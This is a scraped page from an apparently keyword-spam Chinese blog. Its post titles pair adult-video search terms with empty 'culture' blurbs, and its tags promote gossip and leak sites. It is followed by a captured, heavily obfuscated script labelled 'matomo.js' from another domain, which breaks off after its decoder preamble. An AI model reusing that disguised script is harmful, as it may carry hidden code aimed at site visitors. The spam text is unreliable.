                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/583.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-30/697ba8e4f2b89.jpeg" alt="chinese国产人妖,探索中国变性文化与社会变迁" title="chinese国产人妖,探索中国变性文化与社会变迁">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/583.html" target="_blank">chinese国产人妖,探索中国变性文化与社会变迁</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你知道吗？在我国的互联网世界里，有一个话题总是能引发热议，那就是“国产人妖”。这个词组听起来可能有些奇怪，但别急，让我带你一探究竟，看看这...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcrh.html" target="_blank">国产日韩</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw1fc7-3782-41b4-7cedcg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1小时前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">7</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa600-7e36-3e61-e780cg clear hentry">	<a class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-link" href="http://www.whqyhs.cn/post/582.html" target="_blank">	<div class="gcXxXXw566a-6afc-c111-2068cg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/db967685bc5ba319?.png" alt="国产视频在线91" title="国产视频在线91">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw6afc-c111-2068-d10fcg entry-overview ">		<h2 class="gcXxXXwc111-2068-d10f-bbdecg entry-title">		<a href="http://www.whqyhs.cn/post/582.html" target="_blank">国产视频在线91</a></h2>		<div class="gcXxXXw2068-d10f-bbde-4485cg entry-summary">			     			    			    		你有没有发现，最近国产视频在线91这个平台火得一塌糊涂啊！它就像一颗新星，在互联网的夜空中熠熠生辉。今天，就让我带你一起探索这个神秘的世界...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">			<span class="gcXxXXwbbde-4485-b9dd-cf11cg entry-category">			<a href="http://www.whqyhs.cn/category-gcsj.html" target="_blank">国产三级</a></span>			<!-- .entry-category -->			<span class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw3782-41b4-7ced-a600cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-date">1天前</span>			<!-- .entry-date -->			<span class="gcXxXXwcf11-1fc7-3782-41b4cg meta-right">			<span class="gcXxXXw1fc7-3782-41b4-7cedcg entry-views">			<span class="gcXxXXw3782-41b4-7ced-a600cg view-count">5</span>浏览</span>			<span class="gcXxXXw41b4-7ced-a600-7e36cg entry-comment">			<a href="javascript:;" class="gcXxXXw7ced-a600-7e36-3e61cg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	    				</div>
    				
                                                <div class="gcXxXXwa600-7e36-3e61-e780cg ad sb mb br"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuEhZSLGn52qEfKe",ck:"KuEhZSLGn52qEfKe"})</script></div>
                                                

<div class="gcXxXXw7e36-3e61-e780-918ecg pagination pagination-multi">
<ul>
<li class='gcXxXXw41b4-7ced-a600-7e36cg active'><span>1</span></li>
<li><a href="http://www.whqyhs.cn/page_2.html" title="第2页">2</a></li>
<li><a href="http://www.whqyhs.cn/page_3.html" title="第3页">3</a></li>
<li><a href="http://www.whqyhs.cn/page_4.html" title="第4页">4</a></li>
<li><a href="http://www.whqyhs.cn/page_5.html" title="第5页">5</a></li>
<li><a href="http://www.whqyhs.cn/page_6.html" title="第6页">6</a></li>
<li class="gcXxXXw566a-6afc-c111-2068cg next-page"><a href="http://www.whqyhs.cn/page_2.html" title="下一页">下一页</a></li>
<li><a href="http://www.whqyhs.cn/page_6.html" title="最后一页">尾页</a></li>
</ul>
</div>
				<!-- #recent-content --></main>
				<!-- .site-main -->
			</div>
			<!-- .right-col -->
		</div>
		<!-- #primary -->
		<aside id="secondary" class="gcXxXXw6afc-c111-2068-d10fcg widget-area sidebar">
		    
<div id="aside_random" class="gcXxXXwc111-2068-d10f-bbdecg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXw2068-d10f-bbde-4485cg widget-title">随机图文</h2>				        	<ul>    		<li class="gcXxXXwd10f-bbde-4485-b9ddcg clear">
					<a href="http://www.whqyhs.cn/post/560.html" target="_blank"><div class="gcXxXXwbbde-4485-b9dd-cf11cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-27/6977b60039843.jpeg" alt="国产野战,铸就国防利器，展现民族自豪">
							</div></a><div class="gcXxXXw4485-b9dd-cf11-1fc7cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/560.html">国产野战,铸就国防利器，展现民族自豪</a>
							<div class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-meta">
								2026-01-28
							</div>
						</div>
					</li><li class="gcXxXXwcf11-1fc7-3782-41b4cg clear">
					<a href="http://www.whqyhs.cn/post/575.html" target="_blank"><div class="gcXxXXw1fc7-3782-41b4-7cedcg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/7fee700a74496c42?.png" alt="丝袜美腿国产,探寻丝袜文化背后的时尚传奇">
							</div></a><div class="gcXxXXw3782-41b4-7ced-a600cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/575.html">丝袜美腿国产,探寻丝袜文化背后的时尚传奇</a>
							<div class="gcXxXXw41b4-7ced-a600-7e36cg entry-meta">
								2026-01-29
							</div>
						</div>
					</li><li class="gcXxXXw7ced-a600-7e36-3e61cg clear">
					<a href="http://www.whqyhs.cn/post/551.html" target="_blank"><div class="gcXxXXwa600-7e36-3e61-e780cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/0097b568be43d1c2?.png" alt="国产96在线 欧美,国产96在线与欧美影视的精彩碰撞">
							</div></a><div class="gcXxXXw7e36-3e61-e780-918ecg entry-wrap">
							<a href="http://www.whqyhs.cn/post/551.html">国产96在线 欧美,国产96在线与欧美影视的精彩碰撞</a>
							<div class="gcXxXXw566a-6afc-c111-2068cg entry-meta">
								2026-01-27
							</div>
						</div>
					</li><li class="gcXxXXw6afc-c111-2068-d10fcg clear">
					<a href="http://www.whqyhs.cn/post/569.html" target="_blank"><div class="gcXxXXwc111-2068-d10f-bbdecg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-29/697a4ed9dcc22.jpeg" alt="成人国产福利,品质生活新选择">
							</div></a><div class="gcXxXXw2068-d10f-bbde-4485cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/569.html">成人国产福利,品质生活新选择</a>
							<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">
								2026-01-29
							</div>
						</div>
					</li><li class="gcXxXXwbbde-4485-b9dd-cf11cg clear">
					<a href="http://www.whqyhs.cn/post/528.html" target="_blank"><div class="gcXxXXw4485-b9dd-cf11-1fc7cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/bc6df1fe82160546?.png" alt="免费国产资源,助力文化自信与创新发展">
							</div></a><div class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/528.html">免费国产资源,助力文化自信与创新发展</a>
							<div class="gcXxXXwcf11-1fc7-3782-41b4cg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXw1fc7-3782-41b4-7cedcg clear">
					<a href="http://www.whqyhs.cn/post/557.html" target="_blank"><div class="gcXxXXw3782-41b4-7ced-a600cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-27/6977b2c4b18cf.jpeg" alt="国产免费视频精品,精彩纷呈，不容错过">
							</div></a><div class="gcXxXXw41b4-7ced-a600-7e36cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/557.html">国产免费视频精品,精彩纷呈，不容错过</a>
							<div class="gcXxXXw7ced-a600-7e36-3e61cg entry-meta">
								2026-01-27
							</div>
						</div>
					</li><li class="gcXxXXwa600-7e36-3e61-e780cg clear">
					<a href="http://www.whqyhs.cn/post/532.html" target="_blank"><div class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711befb5dd7.jpeg" alt="撸撸国产视频,揭秘国内短视频平台的魅力与争议">
							</div></a><div class="gcXxXXw566a-6afc-c111-2068cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/532.html">撸撸国产视频,揭秘国内短视频平台的魅力与争议</a>
							<div class="gcXxXXw6afc-c111-2068-d10fcg entry-meta">
								2026-01-22
							</div>
						</div>
					</li><li class="gcXxXXwc111-2068-d10f-bbdecg clear">
					<a href="http://www.whqyhs.cn/post/580.html" target="_blank"><div class="gcXxXXw2068-d10f-bbde-4485cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-30/697ba5ba3bc09.jpeg" alt="国产丝足在线,探寻传统与现代交融的足部艺术魅力">
							</div></a><div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-wrap">
							<a href="http://www.whqyhs.cn/post/580.html">国产丝足在线,探寻传统与现代交融的足部艺术魅力</a>
							<div class="gcXxXXwbbde-4485-b9dd-cf11cg entry-meta">
								2026-01-30
							</div>
						</div>
					</li>    	</ul>    </div><div id="aside_hot_comment" class="gcXxXXw4485-b9dd-cf11-1fc7cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXwb9dd-cf11-1fc7-3782cg widget-title">热评文章</h2>				        	<ul>    		<li class="gcXxXXwcf11-1fc7-3782-41b4cg clear">
					<a href="http://www.whqyhs.cn/post/520.html"><div class="gcXxXXw1fc7-3782-41b4-7cedcg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/90c5caca7e61c202?.png" alt="国产宅男,解码新时代的二次元文化现象">
							</div></a><div class="gcXxXXw3782-41b4-7ced-a600cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/520.html" target="_blank">国产宅男,解码新时代的二次元文化现象</a>
							<div class="gcXxXXw41b4-7ced-a600-7e36cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw7ced-a600-7e36-3e61cg clear">
					<a href="http://www.whqyhs.cn/post/521.html"><div class="gcXxXXwa600-7e36-3e61-e780cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/ff3163f342c90dd2?.png" alt="手机看片 国产 日韩,国产、日韩影视作品精选盘点">
							</div></a><div class="gcXxXXw7e36-3e61-e780-918ecg entry-wrap">
							<a href="http://www.whqyhs.cn/post/521.html" target="_blank">手机看片 国产 日韩,国产、日韩影视作品精选盘点</a>
							<div class="gcXxXXw566a-6afc-c111-2068cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw6afc-c111-2068-d10fcg clear">
					<a href="http://www.whqyhs.cn/post/522.html"><div class="gcXxXXwc111-2068-d10f-bbdecg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/81f522efadfef0e9?.png" alt="国产视频bt,探索中国影视新潮流">
							</div></a><div class="gcXxXXw2068-d10f-bbde-4485cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/522.html" target="_blank">国产视频bt,探索中国影视新潮流</a>
							<div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXwbbde-4485-b9dd-cf11cg clear">
					<a href="http://www.whqyhs.cn/post/523.html"><div class="gcXxXXw4485-b9dd-cf11-1fc7cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/6970974a70823.jpeg" alt="国产女同69,探索女同情感世界的细腻描绘">
							</div></a><div class="gcXxXXwb9dd-cf11-1fc7-3782cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/523.html" target="_blank">国产女同69,探索女同情感世界的细腻描绘</a>
							<div class="gcXxXXwcf11-1fc7-3782-41b4cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw1fc7-3782-41b4-7cedcg clear">
					<a href="http://www.whqyhs.cn/post/524.html"><div class="gcXxXXw3782-41b4-7ced-a600cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/697098157bc5e.jpeg" alt="欧美和日韩片区别,风格差异与文化解读">
							</div></a><div class="gcXxXXw41b4-7ced-a600-7e36cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/524.html" target="_blank">欧美和日韩片区别,风格差异与文化解读</a>
							<div class="gcXxXXw7ced-a600-7e36-3e61cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXwa600-7e36-3e61-e780cg clear">
					<a href="http://www.whqyhs.cn/post/525.html"><div class="gcXxXXw7e36-3e61-e780-918ecg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/697098e14ad82.jpeg" alt="情色国产,探寻异域风情与禁忌文化">
							</div></a><div class="gcXxXXw566a-6afc-c111-2068cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/525.html" target="_blank">情色国产,探寻异域风情与禁忌文化</a>
							<div class="gcXxXXw6afc-c111-2068-d10fcg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXwc111-2068-d10f-bbdecg clear">
					<a href="http://www.whqyhs.cn/post/526.html"><div class="gcXxXXw2068-d10f-bbde-4485cg thumbnail-wrap">
								<img src="https://i01piccdn.sogoucdn.com/303454874a7da517?.png" alt="国产片b站,B站引领国产片崛起">
							</div></a><div class="gcXxXXwd10f-bbde-4485-b9ddcg entry-wrap">
							<a href="http://www.whqyhs.cn/post/526.html" target="_blank">国产片b站,B站引领国产片崛起</a>
							<div class="gcXxXXwbbde-4485-b9dd-cf11cg entry-meta">
								2026-01-21
							</div>
						</div>
					</li><li class="gcXxXXw4485-b9dd-cf11-1fc7cg clear">
					<a href="http://www.whqyhs.cn/post/527.html"><div class="gcXxXXwb9dd-cf11-1fc7-3782cg thumbnail-wrap">
								<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-21/69709a8a3cb60.jpeg" alt="国产二级视频,揭秘中国影视产业的创新与突破">
							</div></a><div class="gcXxXXwcf11-1fc7-3782-41b4cg entry-wrap">
							<a href="http://www.whqyhs.cn/post/527.html" target="_blank">国产二级视频,揭秘中国影视产业的创新与突破</a>
							<div class="gcXxXXw1fc7-3782-41b4-7cedcg entry-meta">
								2026-01-22
							</div>
						</div>
					</li>    	</ul>    </div><div id="divTags" class="gcXxXXw3782-41b4-7ced-a600cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXw41b4-7ced-a600-7e36cg widget-title">标签列表</h2>				        	<ul>    		<li><a title="吃瓜爆料就看黑料社" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E5%B0%B1%E7%9C%8B%E9%BB%91%E6%96%99%E7%A4%BE.html">吃瓜爆料就看黑料社<span class="gcXxXXw7ced-a600-7e36-3e61cg tag-count"> (0)</span></a></li>
<li><a title="黑料社" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE.html">黑料社<span class="gcXxXXwa600-7e36-3e61-e780cg tag-count"> (0)</span></a></li>
<li><a title="黑料社最新官网地址ZZTT.WIN" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE%E6%9C%80%E6%96%B0%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80ZZTT.WIN.html">黑料社最新官网地址ZZTT.WIN<span class="gcXxXXw7e36-3e61-e780-918ecg tag-count"> (0)</span></a></li>
<li><a title="黑料社ZZTT.WIN免费观看" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BEZZTT.WIN%E5%85%8D%E8%B4%B9%E8%A7%82%E7%9C%8B.html">黑料社ZZTT.WIN免费观看<span class="gcXxXXw566a-6afc-c111-2068cg tag-count"> (0)</span></a></li>
<li><a title="黑料社TTTZZZ入口2023" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BETTTZZZ%E5%85%A5%E5%8F%A32023.html">黑料社TTTZZZ入口2023<span class="gcXxXXw6afc-c111-2068-d10fcg tag-count"> (0)</span></a></li>
<li><a title="黑料社官网地址ZZTT.WIN" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E7%A4%BE%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80ZZTT.WIN.html">黑料社官网地址ZZTT.WIN<span class="gcXxXXwc111-2068-d10f-bbdecg tag-count"> (0)</span></a></li>
<li><a title="黑料不打烊吃瓜爆料" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E4%B8%8D%E6%89%93%E7%83%8A%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">黑料不打烊吃瓜爆料<span class="gcXxXXw2068-d10f-bbde-4485cg tag-count"> (0)</span></a></li>
<li><a title="黑料门独家爆料吃瓜在线" href="http://www.whqyhs.cn/tags-%E9%BB%91%E6%96%99%E9%97%A8%E7%8B%AC%E5%AE%B6%E7%88%86%E6%96%99%E5%90%83%E7%93%9C%E5%9C%A8%E7%BA%BF.html">黑料门独家爆料吃瓜在线<span class="gcXxXXwd10f-bbde-4485-b9ddcg tag-count"> (0)</span></a></li>
<li><a title="呱呱吃瓜爆料黑料网曝门黑料" href="http://www.whqyhs.cn/tags-%E5%91%B1%E5%91%B1%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E6%9B%9D%E9%97%A8%E9%BB%91%E6%96%99.html">呱呱吃瓜爆料黑料网曝门黑料<span class="gcXxXXwbbde-4485-b9dd-cf11cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">吃瓜爆料<span class="gcXxXXw4485-b9dd-cf11-1fc7cg tag-count"> (0)</span></a></li>
<li><a title="爆料网" href="http://www.whqyhs.cn/tags-%E7%88%86%E6%96%99%E7%BD%91.html">爆料网<span class="gcXxXXwb9dd-cf11-1fc7-3782cg tag-count"> (0)</span></a></li>
<li><a title="爆料" href="http://www.whqyhs.cn/tags-%E7%88%86%E6%96%99.html">爆料<span class="gcXxXXwcf11-1fc7-3782-41b4cg tag-count"> (0)</span></a></li>
<li><a title="暗黑爆料官方入口2024最新版" href="http://www.whqyhs.cn/tags-%E6%9A%97%E9%BB%91%E7%88%86%E6%96%99%E5%AE%98%E6%96%B9%E5%85%A5%E5%8F%A32024%E6%9C%80%E6%96%B0%E7%89%88.html">暗黑爆料官方入口2024最新版<span class="gcXxXXw1fc7-3782-41b4-7cedcg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网不打烊欢迎回家" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E4%B8%8D%E6%89%93%E7%83%8A%E6%AC%A2%E8%BF%8E%E5%9B%9E%E5%AE%B6.html">吃瓜爆料网不打烊欢迎回家<span class="gcXxXXw3782-41b4-7ced-a600cg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网官网首页入口" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E5%AE%98%E7%BD%91%E9%A6%96%E9%A1%B5%E5%85%A5%E5%8F%A3.html">吃瓜爆料网官网首页入口<span class="gcXxXXw41b4-7ced-a600-7e36cg tag-count"> (0)</span></a></li>
<li><a title="热点爆料" href="http://www.whqyhs.cn/tags-%E7%83%AD%E7%82%B9%E7%88%86%E6%96%99.html">热点爆料<span class="gcXxXXw7ced-a600-7e36-3e61cg tag-count"> (0)</span></a></li>
<li><a title="51爆料网每日爆料黑料吃瓜" href="http://www.whqyhs.cn/tags-51%E7%88%86%E6%96%99%E7%BD%91%E6%AF%8F%E6%97%A5%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C.html">51爆料网每日爆料黑料吃瓜<span class="gcXxXXwa600-7e36-3e61-e780cg tag-count"> (0)</span></a></li>
<li><a title="多名演员爆料在缅泰受骗经历" href="http://www.whqyhs.cn/tags-%E5%A4%9A%E5%90%8D%E6%BC%94%E5%91%98%E7%88%86%E6%96%99%E5%9C%A8%E7%BC%85%E6%B3%B0%E5%8F%97%E9%AA%97%E7%BB%8F%E5%8E%86.html">多名演员爆料在缅泰受骗经历<span class="gcXxXXw7e36-3e61-e780-918ecg tag-count"> (0)</span></a></li>
<li><a title="免费吃瓜爆料黑料网曝门" href="http://www.whqyhs.cn/tags-%E5%85%8D%E8%B4%B9%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E6%9B%9D%E9%97%A8.html">免费吃瓜爆料黑料网曝门<span class="gcXxXXw566a-6afc-c111-2068cg tag-count"> (0)</span></a></li>
<li><a title="最新黑料网 独家爆料正能量" href="http://www.whqyhs.cn/tags-%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99%E7%BD%91%20%E7%8B%AC%E5%AE%B6%E7%88%86%E6%96%99%E6%AD%A3%E8%83%BD%E9%87%8F.html">最新黑料网 独家爆料正能量<span class="gcXxXXw6afc-c111-2068-d10fcg tag-count"> (0)</span></a></li>
<li><a title="51吃瓜爆料黑料官网" href="http://www.whqyhs.cn/tags-51%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%AE%98%E7%BD%91.html">51吃瓜爆料黑料官网<span class="gcXxXXwc111-2068-d10f-bbdecg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料黑料网站" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E7%BD%91%E7%AB%99.html">吃瓜爆料黑料网站<span class="gcXxXXw2068-d10f-bbde-4485cg tag-count"> (0)</span></a></li>
<li><a title="老司机吃瓜爆料" href="http://www.whqyhs.cn/tags-%E8%80%81%E5%8F%B8%E6%9C%BA%E5%90%83%E7%93%9C%E7%88%86%E6%96%99.html">老司机吃瓜爆料<span class="gcXxXXwd10f-bbde-4485-b9ddcg tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料就看黑料社区" href="http://www.whqyhs.cn/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E5%B0%B1%E7%9C%8B%E9%BB%91%E6%96%99%E7%A4%BE%E5%8C%BA.html">吃瓜爆料就看黑料社区<span class="gcXxXXwbbde-4485-b9dd-cf11cg tag-count"> (0)</span></a></li>
<li><a title="51吃瓜网" href="http://www.whqyhs.cn/tags-51%E5%90%83%E7%93%9C%E7%BD%91.html">51吃瓜网<span class="gcXxXXw4485-b9dd-cf11-1fc7cg tag-count"> (0)</span></a></li>
    	</ul>    </div><div id="divLinkage" class="gcXxXXwb9dd-cf11-1fc7-3782cg widget widget_posts_thumbnail">    	    <h2 class="gcXxXXwcf11-1fc7-3782-41b4cg widget-title">友情链接</h2>				    <div class="gcXxXXw1fc7-3782-41b4-7cedcg side divLinkage"><ul></ul></div>    </div>		</aside>
		<!-- #secondary -->
	</div>

    <footer id="colophon" class="gcXxXXw3782-41b4-7ced-a600cg site-footer ">
		<div id="site-bottom" class="gcXxXXw41b4-7ced-a600-7e36cg clear">
			<div class="gcXxXXw7ced-a600-7e36-3e61cg container">
				<div class="gcXxXXwa600-7e36-3e61-e780cg site-info">
															Powered by  <a href="https://www.zblogcn.com/" rel="nofollow" target="_blank">zblogPHP</a>
									</div>
			</div>
		</div>
	</footer>
</div>
<!-- #page -->
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/superfish.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.slicknav.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.bxslider.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.sticky.js'></script>
<script type='text/javascript' src='http://www.whqyhs.cn/zb_users/theme/ttzt_simple/script/jquery.custom.js'></script>
<div id="back-top">
	<a href="#top" title="返回顶部">
	<span class="gcXxXXw7e36-3e61-e780-918ecg genericon genericon-collapse"><i class="gcXxXXw566a-6afc-c111-2068cg fa fa-angle-up"></i></span>
	</a>
</div>
    <script>
        (function($) { 
            $(document).ready(function() {
              "use strict";
              /*-----------------------------------------------------------------------------------*/
              /*  Sticky Breadcrumbs
            /*-----------------------------------------------------------------------------------*/
              $(window).scroll(function() {
                var aTop = 200;
                if (($(this).scrollTop() >= aTop)) {
                  $('.single .site-main .entry-header').addClass('sticky-breadcrumbs');
                  $('.single #primary article.hentry').css('padding-top', '110px');
                  $('#single-sticky').addClass(' container');
                  $('.single .left-col').addClass('header-scrolled');
                } else {
                  $('.single .site-main .entry-header').removeClass('sticky-breadcrumbs');
                  $('.single #primary article.hentry').css('padding-top', '0');
                  $('#single-sticky').removeClass(' container');
                  $('.single .left-col').removeClass('header-scrolled');
                }
              });
              /*-----------------------------------------------------------------------------------*/
              /*  Sticky Left Navigation
            /*-----------------------------------------------------------------------------------*/
              $(".left-col").sticky({
                topSpacing: 0
              });
              /*-----------------------------------------------------------------------------------*/
              /*  Slick Mobile Menu
            /*-----------------------------------------------------------------------------------*/
              $('#primary-menu').slicknav({
                prependTo: '#slick-mobile-menu',
                allowParentLinks: true,
                label: '导航'
              });
            });
          })(jQuery);
    </script>
</body>
</html><!--108.72 ms , 22 queries , 4972kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769801685
body_size: 7587
content:
 var _0xod7='jsjiami.com.v7';const _0x283814=_0x4820;(function(_0x13cb71,_0x1f7db6,_0x1b8d7d,_0x578c8b,_0x33a8da,_0x1edfb2,_0xaba86a){return _0x13cb71=_0x13cb71>>0x2,_0x1edfb2='hs',_0xaba86a='hs',function(_0x16274b,_0x287257,_0x3b88c8,_0x405938,_0x29cc9b){const _0x3b1c2d=_0x4820;_0x405938='tfi',_0x1edfb2=_0x405938+_0x1edfb2,_0x29cc9b='up',_0xaba86a+=_0x29cc9b,_0x1edfb2=_0x3b88c8(_0x1edfb2),_0xaba86a=_0x3b88c8(_0xaba86a),_0x3b88c8=0x0;const _0x267415=_0x16274b();while(!![]&&--_0x578c8b+_0x287257){try{_0x405938=parseInt(_0x3b1c2d(0x13d,'WOfw'))/0x1*(-parseInt(_0x3b1c2d(0xf8,'u^o$'))/0x2)+parseInt(_0x3b1c2d(0xf1,'YVO#'))/0x3+-parseInt(_0x3b1c2d(0x114,'Wbjf'))/0x4+parseInt(_0x3b1c2d(0x121,'qMg3'))/0x5+parseInt(_0x3b1c2d(0x13f,'SIW*'))/0x6*(parseInt(_0x3b1c2d(0x136,'rI7v'))/0x7)+parseInt(_0x3b1c2d(0x10f,'iE6U'))/0x8*(-parseInt(_0x3b1c2d(0x113,'bKh^'))/0x9)+parseInt(_0x3b1c2d(0x11f,'Bn($'))/0xa;}catch(_0x30e3e5){_0x405938=_0x3b88c8;}finally{_0x29cc9b=_0x267415[_0x1edfb2]();if(_0x13cb71<=_0x578c8b)_0x3b88c8?_0x33a8da?_0x405938=_0x29cc9b:_0x33a8da=_0x29cc9b:_0x3b88c8=_0x29cc9b;else{if(_0x3b88c8==_0x33a8da['replace'](/[CUHAuYdIQqJBtVxPTp=]/g,'')){if(_0x405938===_0x287257){_0x267415['un'+_0x1edfb2](_0x29cc9b);break;}_0x267415[_0xaba86a](_0x29cc9b);}}}}}(_0x1b8d7d,_0x1f7db6,function(_0xedc133,_0x12bf80,_0xcb1723,_0x5ebe4e,_0xbb4aac,_0x244863,_0x5c0b7a){return _0x12bf80='\x73\x70\x6c\x69\x74',_0xedc133=arguments[0x0],_0xedc133=_0xedc133[_0x12bf80](''),_0xcb1723='\x72\x65\x76\x65\x72\x73\x65',_0xedc133=_0xedc133[_0xcb1723]('\x76'),_0x5ebe4e='\x6a\x6f\x69\x6e',(0x1ccd8d,_0xedc133[_0x5ebe4e](''));});}(0x2f0,0x88720,_0x4f1b,0xbe),_0x4f1b)&&(_0xod7=0x3e01);let 